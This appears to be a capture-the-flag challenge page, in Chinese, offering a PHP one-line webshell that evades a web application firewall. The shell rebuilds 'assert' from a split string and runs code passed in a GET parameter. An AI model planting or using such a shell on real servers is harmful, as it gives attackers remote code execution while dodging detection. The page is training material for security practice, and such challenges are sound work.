 题目 348 Solves ×
过狗一句话
100
http://120.24.86.145:8010/
送给大家一个过狗一句话
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>
Key SUBMIT